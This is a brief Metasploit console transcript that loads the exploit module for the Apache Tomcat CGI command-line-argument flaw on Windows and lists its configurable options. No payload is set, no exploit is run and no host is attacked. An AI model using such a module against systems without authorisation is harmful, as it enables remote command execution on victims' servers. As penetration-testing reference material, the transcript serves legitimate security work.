 msf5 > use exploit/windows/http/tomcat_cgi_cmdlineargs
msf5 exploit(windows/http/tomcat_cgi_cmdlineargs) > show options
Module options (exploit/windows/http/tomcat_cgi_cmdlineargs):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      8080             yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       The URI path to CGI script
VHOST                       no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   Apache Tomcat 9.0 or prior for Windows